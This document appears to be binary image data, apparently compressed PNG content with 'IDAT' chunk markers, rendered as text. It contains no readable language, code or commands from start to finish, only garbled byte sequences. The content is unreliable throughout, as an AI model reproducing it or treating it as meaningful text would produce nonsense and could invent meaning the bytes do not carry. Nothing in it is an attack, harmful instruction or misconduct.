<���bY��0�&J/o�={~���1S�Se����|�s�o����Q0�v��u.�IA�mŘY��ڥ���MN�7-$C��eMT�/' X�}생?�2���D���-@�?���d@�-�o�Ļc���*G/�4E�p<��������~w(io����fV��9���@���OI�ip��Нq���ǯ�:Y���Nj��H����V%��U������gSˉo����,h�(��QXTO��ץ�ƚ#���e�Q؆{4U����L+~F����Ɏ�H�̒w։�8�>���FT"�,����[�@n��j-hև,k[+���vW����~�H����8�F�B�L�,%�Id=nW�\*7�-����uU�F�����3zϫOO�@�^U����g!>��a����cB(Pī�걏�a�U��A8�:��"��@3�.|s)A�����t�˸X�]l�/�R��WO�睝��)
/!��c��ņ*�$�[wvV`�r�9gn��Um�qt���p��fS���p���v[v��F��!�	��.FA]����WY�a�ݥB5�"��ğϽq^uC�x���?����~�q/"�;�w���G�=���uc9f�бvQ��"���f}&���11��.<sv�bZ�S���U�ٜY/țE��
yp�KFG���:� ��7��l!_B�� ������\=Dɒ䘔 �2�t�����i�J�����p�u�0��"gjI��#��y��s�uj�8��rd8_����%��@�ޅg���L����Rޥ�=�-e��D�x���bDL���ocb���~��3�o�H���k���.
ݻ[�0�|����wNoo�|.�T�{7�����3W�w܍���M�\�n��y;_@��<�w�nr12���Ǯ򥗸{]���aR*�
ո�O�����ܜԱ�L�����V��~Ya�rZ��®_޼~}���h�0�3&�N����l�X;��)��_OP���Q���{�Y4i�$+�Y�3g>�w����L�u`��
ڸ��di5��4ֹlP3D�?���hp�?����N�$�B�K0����4C��26[���j�B��&�9���C�M��?�����4�m"�!�S��;7�p�n7dƔ]�NqiK�Z���-R��k�X�j)�*�5��rl��m�F/�/B5�j
��=�;ӊ!�5����дO�~��y��}��3�i��	�߯,��i	�2�����|�<�u�������G ^��OO���_�/��`9H\��7����a��\��k?�3h-��ÞU�Gݎ�3��[[���R�#+�ں�w����=���;.	�ʱ$�wW��ԋ����d�$��u���2g.��e��I�Ԥ�"6�4}�d������"����Z]2���o޴�,s`�� ��=����k�A�*}7�:����cJyoܕ̟���������X1�4�v�N"l�2��Ld���o�� Ig�9��y��HOv��;�{x���������U�E��p/�SG"9$�l�˔^J��;![{Y���|�ܢ(?ڝRrR�Ƒ� 񻋛��7��LR)��%RRoM���Z+*+_��:��p�OݟΫmn��|p�'��ت�I��q�J|��_X#�G�767�o޼��7�����:��rt������iUm���2U�v}]ݓ�U���	��`��:zx��~u8:<�8I���V[��r�xg/�=NV��@��G��&&�D�	ͧ��o�DړI�6`�j�Iy��x��so��yKh�X,:�
P]�����x"N��v'��⻓���9�K�fň��x�=����ěL������߸z�8����Ѡ��ƌ�^��}��y�Κ��{�X��Ռ�q]���d�5�ҡ��}2Y~���25�;&�Mm����U��Oܽ6��Dqv����J�Ι��M�g���W(J�cYdz��ݦ�s~ӕ?G){F�6JZ�V�쩙�����;ϝ���y����2�>I���d���R�I|<z��h�9==�:
�C�ZHo���i��r���Ɩ/�.��nÀ10�����jt*}&1����C^va�.d�lܻ �1p�Ì�4���:���8˔��;{�i�]H��)!�L&��Z� I�]+�jAk $uqLN�6����m�$�dZ��cK\X��ic&C2n�+HS�a>$&�2��.e>[�m=61مǇ϶+wa)ߌx9�;����Ϭ7
�
�L����N��`�F�l��6�X7���y6ȻY�l�:U-��(s��̾oJ��K��}!�G��
U�2�y0e w`Q�X�t��98_\伋6���3���l~���U�z)�=��f�5�^]Ir�㊦v�I    IDATL�k$�ZUՃ����b�A�_?�	�=���A�?�����v��Ԧ�ɦ��5��������֏]4�uV8�ZZ���ѾzN/z��F���@�z�yoh�y�d�Áƌ�#'}_��Ɏ�2�,'�w��/E+Ɩ(�5���}ʊ�]:�M�+�h"�o:�_Ȟ� �f����Q��J�F����O0����Y��dw29�nE6j�l�1K��B,�/D�@SKg�n3mfi��A~/��[�����=���6�4��0�%N	�������;�~�1���é#�}&�$��	����M��sCw�rWS~��?��,���;*��ۼ�[Wv�+��d3�[,{E�]���[#�t�?'����V�+Onm�0����d�Χ�yyC�%�!�MB&�=�H|����A����Ί�����})�z5��������e�niw��ʋa�j����J0���Q�תZn��GK�c�I��{��#��/���]�?�Z%39H���KQ�'4q\�]

�ϊ[ %��#���:��v$��9�6�x�bu�`�B��,I] Q�#�bN��pFŒ���ύϳ�=�����g϶���z۬ ��E3ς�=��R��2y�U(ܠ��'�cн�]0kD�G�	�s�9G�?:��g����!�w���c���^[���Pgl	;e��R���V������-!���R)��۹l�e�J%w&�ăG�J5����W��@��jdkY�SkKO��j�G�wQ���i��ӭP���i�Z�d(7�&�*<���j~�ξ���y�3\9خ��3�1(�p�[U��`ǡJ�;�>�kh�탃�{��w�c2���F�9�`��$��ˏK/?~$��z]$�7���b�no:+��3� �,%�N�a�8�
�����,h�Z9.�:��6�:>'���]��S��J`'Y���#�����ClE@���>������<����	l���M.h4%ʞ<�8��ٰz��!���~!W�s½`��L"�����3������0J)�����r%�[�Ѧ�?��(��9'��{��)y�Z÷�V7���Rza�`�G�$�� '��Q4뻝��}�L#�C ���+Gg'���7��7?>ɯs������c�892�wv�����6�b�~���y/��mc��v���0���I��_��=7�w���d)�w�
i���"��ﾛ�s�҈%)�7h�`p%���	�+����X�|���l|�2�#��#�J�w�إ8B'ݖ��_�-�Qo����!`���'�F�Ucp��W5�%�q�3��vE���pG��e�2�R���V�+��K��7���J�}/(�ruQ����'e=�P��0�>��1�y%��[�W՛�?M��p+�!�B#F������o���X"�/i���D���r��R��K�����]r_k
�H�x`[�"��[�z��"e�q�����Z��P�z.ٳ�]�EjQ�1���r������|>S�'��O�ә�X��y�ϗ�<gO��������³U�p9x/��QQ<xP(�i:\��N� #�Y�^�mpP���ҝ�6Ǔ��>vW�s�ʹt��a8�qG�"����K>M�|��c�3i��h4��"�!����gL�a`/{�{c�2Ċ#�1��U�\���?��*��3>�4=�q̒<����s*�:�z͆Yj�,���|��;<�p�Tcx�>�ȞB��f0S�1t�"Dtr7��^V�CJ}V�4�������hj+����o����{����Y6�~�њ�`�wnm=	>����uI���;�غI��#���f� m���*�&'&&���g�$R��EB�e����`����.q�׃��` ���׷�(�t���f���'�]������[XǪ���G�B�w�<����yԘ�����>B��yCHs(e�S�e�7�'�J(��5�C�ф�ر����ON����Y6 lw/���鶂���ߺ嵶���O����<����+dJ�Z)D�@z@ �����N�Q���)}��>+���,�~!�Z���c-u�tYEޑv��5��/+��r`aa��x6�n``m 7`k^�m'��/�M�cKd"���S����]���~��7�����ܿ��^����X�Dfhy�8`[���d0����/�����a~l�|W���<��S?�:�	6��f����'�k�AxO-H�x1����E���.>*)...a����QCT�S:��Dw�!�P�s.2�wZqq,F5*�ʻ}6�>�1bK��Ӯ����rt9)�-��el�7zC!ﭐ�{���>e��j)g���n�a#d
U�Y��Xk%v� �[0ۚ���/+�Y�	j#���juFf!@�H`���^}�Bg,+�=�k��=��y�ώ�?'��c�eVME2�X��o�߿
���̌C���|S������������ϗ�.,\�J�Ӽ �'O��*��/�젫JN�؃��1��R��I�ЃRCmm�(:��.ae��#�#�y��,�-ҙ���gf*�x����R0b��m�d=���X�l�}��i�X��n�g���!�ҫ��g#���]z@��E�Eޥ��t����r���j�oy�G1߫��f;��َ�0v}� ښK�6�بƣ�ڛMl��cfbs÷n{-Sw�r�ឝ��%�Yu��c,�`���ﴪ�����^x��EfN�ps������߼�wv���Y�q�HLMjĜ����V����i\��5O(���а�㟥.>|�gO@��d�;�4;\�j�` :����H������#P]�������ϵߍH=-�׮E��!,��a!(��
?*�<������|K��}���ǅ�<��*��y�c�v�e�S�ڲ�����"L�޸��¾��~:��*���?gg�Gܩ��DL˽/++�4 �]���/�P鸂a_�`���ZB��N�	�u{mY-��o�cw��${���{?�6 �'������߽�ϊ�w(�>`eV�*7�8���Uw��ft.!CL�
o_�5��7������C����f7����q��{�
�=�آ� ;>(���a�������V�����?��%�g����O�wÔX`\Z��������3(�6��r�+qA�sҥ��o��aG�'r�x�D��;����Ǉ崹��C��ӵ\���b�w_�qډ�A�2��[YO�e�_�f��Xx&���N�r��?�g���o�--!�V�%gT����g��Qj�����y5r
��p$�;I?�2���ZZ|z3���� �6���z;}���Mv(kq��'�~����cXfթ3T8��m
u��D����{�99��7���<���]n��P����x��iU�w�V�6����Q��Z�%V>�6����L�Gs��$V<�+�w���<1S�#�h�%���Nį�����|O䵮���Ո�g�?r�u�R=}�I�UW辬ɫ�D��h7��ݍO<��L��:���F3R����W���Z�'�A�n�n�S˖s��d�g�lc&L��ӧ�_��>����&�)�Z�[k�Z�|<��X��X�����㍍#�6�����	�?�c=�" ,B<#��qw�~����bx�������� bw�l��}|�?�� {�̪�x��j���-?)7�T�x�Cp�|��@� �ir ��Go�C�縯��&&''q����(��9��JZ^2�V����C���گ��=����`?`�<�ۛO#r�q_�x�ui�,��\[�"��>G�A�%�i�(�U��q��4^�Y�78
>��/a`��C	�6]��ϼ�����r�w_�#s�!<��m�;L�P8�����^�E��3?�g�fp��[�"��s��7�Egg5��� ���=��`8�՚�}z��ͧ`�V{��."�D�՛!L1!�f2L_���kM˼qo�E���"���M�m2�y�F3�ٴ̪���(@���y<��	��I�._�^���5Δ>QN9/��O�|�۠
�,�l���2�+�������g:#Z��R������?�����i'��~�U>���mA~�'��I�_�����s�i��⸉�l�<e+��(�V��c���w��6�.$�e�����B��-\�Xllư�#� J�B�J`� K4�%�X�o�s��<6��n�a��x|�|�wι�w�'\�Q�L��ڷ�Z���>[��"�+Ad,�e�N����wk��p}���F�Љ��Ce�2�V��W������?"N��K�����{ A����:Y$�%1�#=�~�V��y���͍/���
;���ieDJ3Q%}��o���s��˥�(Uss ��w8l������l���v6u�<�[c��a����v;ڝ������4}9=��<⣝�h ��2_VX^''�UH:%'�� b����� i'��F�H��o}����,��{�ըc5d��鮑�q�)�Fy�8���/��o)BJ���OK>���V�u��`����Rm�t������d���6d�xm��q�Aj�ab�����eF=�7i���[w-�yqq���
�\n��-���k����iEZ\���ěA?Z�������w��Yތ��^��.ma���lY�K������zZI�"���ǣG�h�:��ɾpB�f�B��V���v�Ʈ�c�����l\;⍍3�^��6�;���>p���V�is��̡�UVBH2x>��&�)���H�~���i��<u�0��8��`�gC��������������^�@�'oR��� ��Ʊ%�Q0w�a��<_���*|�T�.,�|x���0��7˛�}���v��[W��s�j�ּ��R��
.��B��e�W������fa!�8��ӏ�!���{����ʭ���E5v%��cuP�t��&�e��[�������}?�(�W�J��}
>����`F0<;�{c tqO�����r&�:������!����b{[I+*���,�L�fǌĻ���3u����1G�ݣ�p���
�=��Tx��Go�DWC�ʹ�[�j���i�o��"��)�Ĺ�٪D��X��a�g���:@�Q�m��k6�D��DG�~��X�x�������~�wm<�$ϊ�I�����q�-�ʕ}ZY���z4335��!P->�s���X@��k �u����nd��: ��M�u
�Ƭ���
���y�f�c���/�/��C��;VҬ�6���1��f5T����\(����ұ8I)�O �1��"�)�#�K��: Rs�bb|����g�Ӣ� ���'v�,�$6�`0`�K}�$>��V*�VCQ�=��*6�
g^�a�u��mē���X���'n{~Ϥ�;#�v;|zؔZ<��ݘ�>'����|���IQ��*L�攼��<ى�S�#^����*6�H,�Ve�<�~ ,�m��ōdb�i*8(��!H==6�!c���9O6�БaYv�-|��0��9�.'RyD�W�ޱ���h�Ӓ%�mA�: D��C��_�5�N�-��5{w�Spt����_�C�Ό�}V����ܙ�2���¡�&���0g�_
e��J��ez')�e��DJ�A��v�,,�LQ�{qDԊ��p^
S�#���3�����5�Q���W��r�������~�WQz��V�I�~;��P*�#��[Xh���r��Ѽ!@��nט4GH��Z�� �Fl�4�t~�
���|Z���Ciۜ������{�)/V��8�8�Z�w�a*B^���������V1�i��`��3�/_5���ËbXV�Qa��&�h��yBvT�L�r��O)Z���1 � d��OYa����G£<~s$��� wGpw ���(��SR��_��؁��/(�Q��Z��y|��xDЅg�8�ϟy��Ұ8I)�$|j�,I�UF��e��4>�%,�K8ҙ�S��S��ܜ()ؐp߭5/H���،t+H{�vd���P��]�F\��^xf���]�B���Z8A�4��@��F�i��ҫ���t�t^��ӷ9�?*3�(�ݤg��/?'̓�폜�x� �jf4:�1��d����۬��+8ҼG?���,���a�2��n�e���*���P��7��uADN5a��>�5��8Bl����z��5�ǁ�sH���'l@m�S�A�H�ϊ��>d���� T�W�/��d4I�O���4V�cq�R^$� �eg�Zq|���D��T0Li�)m3�<�Z	����?i9�RNb���6>lPDg�Qj���J�t��4ۥ�}�܉��X[[�x��^��_���,�����y�3�d���Ii��m��u	+�����"X�fv{�
�����}h�0�^R�T�C.6.�ɒ�T ����g2��P,�c�`�dYFYAEםwT�|��
gd~����B�[���d�Ç:�CHǑ0�{�CrN.�iB󂄲 �N�6Y㸛������<�6"�����d�8y^�����)[�������*� ����^�T~�
1_� n`]B|znn2!���<�v)'���
�T�dF��&��P�j4�jS(!Pm&����k�_o�ګ����h���o޽{���y��Yk㪳�zk��Y��Bu
���*񡢼<�C�%;�+i{68�wn�Y�.�89v�=�K����k�5�G���/ig��6v�qL)=B.�Ee��^u�1�&�M�E(Y���c(�P;
jՕ��D���ZQ�;�l�!�&'�NP�j0RA�^%��%�.����e���9�n�JRW�'1?�������ss|ܸ���;�����r��8b�6���2�Y���Ayb.�VY?����(H%����ժD _��RJ�HG�-�ʸe�����=�������527��]$�)?��x�����g9DlP�? �q@Y�(G���!i�1E���7�^�A�'�(e����yF���{=T�<�G{��oll�)�q�C��V_����{����½���.�cCC�Y�Y�Vzq�P�ͱ|b~w%.�ߩ���z4�JUV�h?�[�шmKfa�Y�DKo6�9����f���7�zu�����r<7;��D�Qnj���nU��<AU���d�E\f����ĨJ�ˁ=�5&ן�$��,#��)��፩*��L��GG�bHtl	T\�H2� UV��ߘ8Qy,���J������$KH�<=�d�g�;�=GӜĹ�q�O)�<20~��7�p�V]þ���3%�� ��3ն��맿���'��e뺎�d|nk+K���ە���f;�K����.��R��2�ꓩ���Ӆ����w�,8�6���waGƱ�WuN�"�.�ݬ_��s������_�~����q�җ��&�EM-��A���dщ)���Z����J����X-B!���ı����Z�3��גҭ�%4�̎��	���շ�\�C�F�����1/M��E��o���#�$������?����Q�K���X�}�FC���k�L�>��>��-�y������3=:溶?��K	��i��ػx��s��g���xͪ(�6�40��vn��v{\8��j��~�Q�ե�_�<������w��zu��༃6�v�Q��;D�t�-�e����B�������@���qQ�L�w�(�KK�����8����_��TUҘ)_�s�!G�B��ƒ�Z�>����D�+�Z��٠�e�ElT�O��}QH�_�Y�GT ����Ņ�E�l�������J�(�?��X�V���ׯ�HW1S�j��v�fj�y�yj_��Jw���̟�3����O>��7��0�D�;������=ZaI�>v~�����y��f۾��ngsg[��lC�	9�s�`fq���ՠ��ƽ�� �>1��.u���A�h�-�4>k�*�P�Q���T��#>���b�Ze�T�=���e7�ب��_��;)!�9������-l�����VB�����J�?ǈ�J���0G���qj���p_�a��J�'r�t\�����    IDAT8����1�/��,e���~��{����n��i�g�6E-57���5��݇��md~(9*k�y���>$�����q�5��v�(!�$?�������H|���ĥHO��r�h�쑷Z�6(	L�'þ"��������y��݌�L��~P7���^�T������¹�v|�����V�\v�?i��c$0���1�2�1�c�����n��"�6�R(1J�BWob�I�*��%|��C�Q��F1�W�FlTʦ��e�++����/�Lf$����&��U��\�|+�Y��Jِ��彷o���i����9g��Zco�m�d�gw��NlaD?3i��:>�����z��V�����iH�bkd�l�?�w/%��e%�#8��#�YVq�i���O�̽�;���~�M�������N/��x�%`:��$����M���D�
V�/�*��W�$��-� "8T�[�e�Z-�]t�t�{�V���#�QIiI� G�� ˸��j�V���/�G�}��P���$�WT䞮��HX]��s�FlT�ƭ3����� Hv����pO���e��WQ�E�����{+��j�ɷ��b�D<���;����݃��'��[���Ù^�ځ�u���L��I�SV��g§�إ��Ӏ��?�1�{)-��I�hU�,�1�_�`����/ggy}
��M@����� �`�x�#؃A �}��Em2V�����y�v������l���XYpڒ}�ʥ
Sħ���!�=���U�PNEH��;>�IB�m�ny�9�RJS+�A��p��8���M݆Du��S�l]���U�����Q)?5w���)9͸��lA�9a﬒ϡ���;�h�;��K� ����k�;So��`m~��\�<A�n��=t��3�����:���j;载�.��_l�oB��H �?y��r�*�Z\t�I3��"��G�v��_��M��U�mnn�6��c�n�vv |���p��^�W��&�K�vp�	��Z��Cp@�˗[�u~dd���!a=B,��C�9F\�UZT9!KZ8�������᮱ǣj��驺\ؚ��������ܤ758���FKS�`l_���E��x觹GlT��'n	�jӒN��O/.҃��8��IcװEj��Uݻc�����d����Q̧��qꌽ�F4��n�ɒx�mf3v�R� ����ޚ|�&��;�^���1M��*�34��͝T������@9IaaaE�G`ώ�I��x"�ÿ��V� r�ވ���_x3���m{{g���n�fn:��.�v/�f:0���S��ϑ�;���j�g?*(��
H��qieEE�_&���D�b@t*<�p@�k��$���$|rGhL��8������$�"����<	_�e-8��9�^��|
�)�$B�=T�{Ć���(W�����XW��ƓJ�ʲ��i_�Aҷ�/m���T��q�����)#fV��ј��Z�:nD����Qqj6f\e^Si�̸1���M۠����̆,#q�b��	�;�҂N�,˞s�+�٪���qJ_ȹ��=�{�=��D�0uS�����"��Ci�|���L,�Ǘ�Z�ѿs�k��b�Yq��`�bS!��?����@���X�s�IML�n��5ܴT�V�?��0&��5��j��w�hͯ2��ox�����:��J�A����^:Fw]�3@Q��<�-Q^�60��9r���0�Ẉ�ȫ�ӗ��R_Q�n��n�=��	�qwj&�Mz�
�@h�35Bwp�,�L���,�Ee���1(!��W�_������P�`P2×�Ä $�]��ZT%�8[+�ߒ:�- �J�H�z�����f[9+�����\uWW�g"�ƏK�+�7X���h��/9�E3b��S����<;4�q���ݻL����O:^�&�ȁ��I4*Ԫ��A��w��K�����y���r"� �|�,�1��1Ԁ&/]�Q��������$����F��Z��V�1�[�bF>���]UE	6gE��-�kv�����������B�( �)Y�(�s6�;<��4�=�ڝR��DzIƻ�ܻ-ꯝ6��)ͧ<d�����?�M�ѯ�⬭̯��ĺ^~��V�n�Ϥ^uv��W�/��,�^��h�Q���LC���ո�?�9�����U���p�Ҩ
�Z%(����e��J�ki)'�2�/�}W���~RZ���Jz���[\W/f���~d�Z��V{��' �8\�C0�~���l#���vP3i�xi��'I�=�,�i��egU�H�
�q��MvYL{\n��(�w�!z�~��:�I�A��!�=�/y�~�jC�YZy}���䢕��,8N/y V�}-�_c�d#�'�]�xc��V��u�6��OǑ�mw3�3�)Ɋ��9��v��J�����V����Ћ��Zo�L$����-ȯ������c�ϙ��x£�y� |xˉ��X;�{{�-~B~��Fy��Z�ct##�KA�Sq��P'�7{�/�j�M�C"�l ��!r�	�`�8d�", �9�d-�Q��7٭"���$%��/���>h<���p@�)��\m/ٺwc��Z���AnZ9�ͅ,Ѿ����%�� b�{��l�qG���O���Ϗ�n ��ж8�}�V��$Xe'�������G֔+����
4��]#E��@j�͔w�S�$�ו��|�Z�b�a2	d'Ϊ�虑�.!���,:<8 ��>����w�����ꋒ:A͊�~�H�F����l���(�{v��蜽�POG�!>�Q�1) ��d��8*�Cq�D9�N'e�0~��d�O�"N@�ݷ�^S��wxk����m��s��~A�7���m��!�+�������Rs}��[~2�ɱ�t���)�l�t|��t<>M4�����i���Q���j&;re�D�I�Ax�ʿD �o6#�:��u:2Ȓ_J[ʫ��eys%G�>5�����r�L8������@8����.�m�7[.4P���*j�N�7X'b�~Ou�4��܈
\ʲ����h� �&p@�/�YE	w����V�,�׍"��Z;Qt$�IQǩ/ǌ1�.���B/��v4�i���e+�e|&�vy�����V�n�z�Pړz�,�y5�J}Ĳx[6n�c�Uvw[^X@ܿe�ԙ7+���q»��\^�!���W��M�l~w�CP�B_�Qj�����|aC憴j5�)��A�8�ǧ�Q��f����������}}x����?Ж�v+=8/_W��fTmX���_�P�� � �A�G�pYjtr\u���h眠��G_��g���+��:d�3Elj	����_�0�tC��ys���ܶ�����Y�4G������<"�S�b���L�73o��ʷ��宕�`�l��g��{��^gk$~�<���gMT����C
�7���=m=wz�.�39��ݥ��2=��.S����i.�w|4���\���p�_���է�;O�R�[=�]o0[���ݾ��!��u�UU�v��#=8�C-���*4���l��i3iQ��$%�j#c�M��j���5i����s����v�>��͊�x�X��|�/���B�K�\��u+�T0�f�ϑ��2SM?ܟ��Or�^�%����~fn.�ߙ�W�O��cG���}.[�6S�ӊ7H�p1�/�͠ebT�<ig9]�1�̎epg��1� {���ɠ!�6�-()Pi�����y����v�u����ş)W��JG���� S����5�������a^[�S�u�8����:��x��((ތ���R��b�1Ddv�*�L�T�zw(
�v,��b�������LF�+Éw T:D��s2q�&�<L���y	ŝ���z�M��^�'�����M�|m�׹m��6��r�#I�a��3���3�����WƔе��K����C�dL&n�jf(�s\��t�l�m^CPBbaMY�.���EM���"40Gέ�w��d}�xA�tO��j!*ep�ƨ#��~3��:�~\Z�D�p�#�GJ�H�65� o���b���j����Z�?Z�'H���Ľ��+��C���)<��[Q��%iR��y+���HLpDo=���#��	�������Q��P����V~��eó�4����X�Bla��8K���������/{W��T������,�H�vv�4sae 7��(�)5� ?����`4��2d�,]G�IV�Y?l58Y7~������7ٿe�y�-TG�*-�=OR��>���=�9�{n/�O<�'?�<U7���������7�in�9��U5)�,X�(*�N�n���WML�&����D�Vb*m��'0to��4^�P��������p ���勏��wG��"�1�%_\�6����y�r���K�j4N9x��>�&��O��b�\mG�V:��~�$���_�1h̅�!���Y	�t��=-wL[�+�3��]�>�W�/2��]��^^���ΜaI��D�����0�C�W2���`�L֙����>s�+1W.8gi	FG���TR�A���78;vqS
�)�����]������������C�w�5��9�"p;�ľ���lN�iЄ�HUd+��Z���]	i6(Q����t����s���Rꏌ_V_�<���`����m����Z�kg�^�7�v���������d�aF2�~�~yY�9�fY2��ǘ)�̣c�bN���2v66���B���'�{��2G��B�_���K��Il�Mz0�y����ט����K\���l��UVw�l`�mi*p���a�C.��#��9n����d�kr$~��LI�,�ߛt�u�n�n����!��H��t�`ў�j��)�aS��Y��X,F�1��+!��C�����v9��`\\m�K�Z��jɕ�]݋���c��.:Y���Ev(T�?�Ǣ�s��gP�w����26�/�r���k+C�vOzB!��i�ӫ���PH���O��'�rE�ǬQ���w]��q�jSg-��"�U�CƜt�3���x��"�0�>���'#�H$89hn/K�R��;�v|�y�7�Ð�_L���$�2����Jca+[�ͱ	�U�Eal�d��������?g�Y3�^.�B�r��C�yu!R)`��K-�;v�7��ks�%�o_��N���x��{A��dh��w>�f�����xCZ���`z:�5���K��X�VY���J����0n��R���?,`�_��� ;�\�#7�é�u�hS��gц��j#CCg�� ��{Z��ﮁ��j��2��M�(v�cr�x=�K����o/-g����W>-lga�}ό�����	��l��$�2	�a��{������9K�X�f���c��ڎ�h(=8~�yr5���B�Bx�9>��v���`�`� d/��A\z<x6�Ŏ�U��잪j��f3mZ�1��`�9�	�Y�����2^���\�;t,�o%gazBFG�N���瓡�|�Ӄ�%����!��B�����9�]�� �V��qE�[h�t�P]mmi���8��Xz|w�n����p4�ؔ*-m�������&	Ŏ���9�V�k��Ƣk�z���xZc����z�{�-[��������x��[�d"�o�<�zb�=i�g~dk���UӧR0h-v8���T��ҭS�v���5E��f{��xu?x��)m�FK!��m��ڮCή�dl�j��Λ�?�6cΕ�˞,��>����x]��t�!~�|� 8�bӧ�
>�/�1jKPvvv���{�e�@�8o�`U>\c��0������O�7��6�
wF��������ن�hS�Ν;��7%�<��L8[q��.C���<2�У�{ב�r�z��c����R<h=�^��ϲ��	�^k�zWK����;:qú������s��0L-0o��.mV��V��b��͑�P૯N��q"=�lg�`it�S<Xs�M��΋\%g�2�D�9F��*s�Y�}�	<ye������֑��R�t޽������:��---�:Wl�?<�~�fڲ�(F�4��g�����\��Ʈ5�V������ȍ#����M��6GI	���I��R�h�9��6`������Z��;-t��-�[}�1I�-`�gi��������g�s=�"���la��뫯�2�����*�;�	��S�:J�5o\�T350u��Գ��S�$U���`����!ϱ&����1'�D"���#�HH�K䶌qv������l7`vv\¶�<�8|��r��c�i��q�)b�+v]����B9�D�Ƅ�Lv�򔠾�ffbL���sV�l#�f]�.����8��
쎊
6M�8W-*�)�Q���ǘ8�s��8��p�Uf�]��e��&Vu���:>9uD3��g�7��g!�]�&Y�����;*jL�W�ᘮ�1mS�k��PMb�O���Vr���	+f�]`��˜ͦLX6�A�`f�����6�&m?�Ĺ���8^�l�H0��P�a��jԴ,]��Ę8 �1�ղ&M��l6^��sg0+��6�4�! �&m?�Ĺ��f[�"]��
ԭ�]t9ъO)��J�m�pĘ8�l�8�F5�u>+�Y�`,�<���X�h�p�n?�Ĺ�oF�ʅ=Zu�WH����I�,�~��sA��f���a���b�&��)xbL��s��i�l�jv��(x���Z��1q�����3���'QܵKdW�f3��<1&�ۋ3�@ �@ �@ �@ �@ �@ �@ �@ �@ tA�?��X��V�8R<���F���˲��v:�e#�>̠neQ���o�]����e��P ��hq���N��
�d�X�V��Xt���$aCh���˗Q�^�7q�r+y��_]jׁڽ^������u��]묬����[��"]�҉%�)]���'&|�����&&��[[e�ZW j7:A�`���rױ�����{�;NM��?���5�5��m�դmM�v	���I��;�9��d6�r� �Qr�uV�&�JR����h�����2%4P*�؛���b�z����󼚓��ʶ5�>�?B~}��}�w`fN��W���Wf�@���p�E�/2!�o��*�a8.n��;3}�;U��F5-��T�����r���j�Iއ���؝�U�ahT��s!`_0� �zg��`<�2��B����݊Oϐ�F�������	���w�:��q��/��Xڢ�X�;x��OӎA˝Cع�ؖ$?��V�c,^5� $�i���'��n��3��,�1��a�XA�wD�r�$��3�,��{��(�ا�b!�]����2=F��嵥%uI%Z��Od�;cyw�@��xc��F�q�iq��A�9F��]�����k�˃��'`k��"$��R�-�5����ѥD�;����Y\���d��c��ĥ��{x��"�}����Ԉ��"�!�p�a�+p��0�fD���	��/��;6���L�]l�M���X v��N4��(��%7��Ό���������u�{_��I!��o�����sǐ����yש�!�g_n�a!���	ǈ�w��gt�������eX.D��QӤ���^�c%�����{~�OЭU������]���-^�]�P��n���iwv67a��\�2�]�b�c��Bx���C�~B���vs&v��I�V�]�������{�����o��Y����Q�I���Gɤ�7|T�Je���`�w�Ώ�G s����6����?<�D"aع6���Ne�BS�#�\X��|�?"�$�	�Id�Q;,}�A�&���)�W��_�#ۦt_2�f�b�>�I���J�Ғ<OXU��$O�� ����'�x�*�v;�܍7�4��x��?x��s��g��;��})?�M8/,,,\p�����ʩ�4vG����uA6p�]XaW`8]�S��w�0��YS�w�{u;bJ;��dޯ!��]J6��Q����Xb��tV���!\N`�U��я��p�hC�W�w >���˝���D�竜���    IDATT�|R�AG&>Օ_��3�����p8�@���픲X]���͎�hcn���u��<��r��N���.^P�:=��e�Rf=�U2�ӧ]��
��F5�jIjw�3����j�^�K�.�G&h������^�׍�� ���{��������9�T$�<:"�fR~�o�;���̨�������e<X�Ϲ�u��>�ǳ�~����l6Ac���.r���s����10�[�,���r?a#{�{���h��J���%$�5����Y�/��u)�q���_�Q�t�<7�3s=��ʃ�������Ƃ>$�1R++��M�]YIA�������T,ow��g����`��t}�9�;&/\p��^��N��m�@6w��������,Ȇ.D��	��  �3���{�d7���aw�����v��z.[AZ�hnG�k���D�.�F�Z��_!Ǜ�z�.IgbG|�xiv�9�@��	�\A�_`��`��?�|�zE�+���`�VZ�V*�J�ė/�� wD�u�-?�	X�qu*��e�MO�Je��߬��S� �����������Ӏ��3�-�nm����t��_ �� ����s���(�pd@�j��~����pz| ���s׳��r���a٤�5j��R��z�+�|p�ui���;��C��)�c�O`��ݑ8������{d���}Yo��t��/�=�j��囔 ���⃧:ո�"�΋5�4���[��f1���g���2�~�j�f���b>ݝ��m�l�ٮ����;���)�:Юб�:OvuH�,�? ��}�Y�s{Oq�|�����ꨯ���q��$��gVWW����Q���*��m�J{	q�8#��w�"�9����u+���nێ���3<���Ý��<�A�:
t�C
 Z�Q��JB��
C�������zx�<����l>�m������o�o����o���E�v1��ܤ�~��W[ ����#�7��]/��K�����E��mD������M�rk�����::a��C|�l���vlP��ׯ�Z��j���]��q�q�L򌔩��-�V������k�;�n;3��F�B�N���;�.���r��G�T�6�o�;��ۧ4Ӹ� �%�T]�r:!�Lf�D�j�X���ESUyS�����e��t.�?P��x��?�ڢ��ŧkU���.S�wH�yn�NWWx� :1\a�׾��^�����ـ�c�C��#A���v�n���I>Z,&K��ǻ
�])u�L���k��ݵr]��#�r�ζH�`|�?̜�o���hǩX ����i���ʪ6;{`�Q��,�!ڂ#l�Ɣ���GA�֞�la�hPZ<[2Dƨ �H��UU}H���}�K*��R���{q���q�\,�0Ҍ?�{���3
���,s ��������M;�|��#k��x/�t�����#����q��c��î��Y�؀�v�4m�WVx��
&�,I2���������6�
�!�ٔh��2E-�&�*K�;�Ќ�ʟ��X��^[t?^&BD]����vV���%BP����z��B�ZG����%�z�=?u��hu���/� �F��6�bqf9��Z, �J�2X]�NOA�	���X�Vk��bc��vx��q�c�Fܜ��1{�E�o��Y�=z>��������ԇ#���ʈ*<0�;<�%d�=os@Q�����6n��]������a�8Iv���|�����>����>T4������d� ߗ.�[��!F}�l�@�p��3F��uz��N�i�����"�l��`	�x�!'p��w�]����@�!�����˄{���t�e*��J B�5(_��v�F��-��Q!�tx	�ZQ�G��&vK#yܯ����|�!D��ȼ��<��i6�+���!\T���;ߨ��Z���`jpB�,.�s���#ص��~�3d����T�+mWrq��u��n�qFWi��%wdx�ۓI�����.x�v�Lٱ�O�Q
0ސG	Ɖ��Nv��E�C �Y�?�^�� 'ުg�I��L�޿vp����C�v�}RUE"�nӋ1�Lʴ8�T���h�Am0�4�իZ%r�%�a��l�X��?< Y��Q��o��o����!؏;`�w΁��f��
�.�����UQa�ٍ�=�]V(UT��`�,;�Π��W�A~�mF?
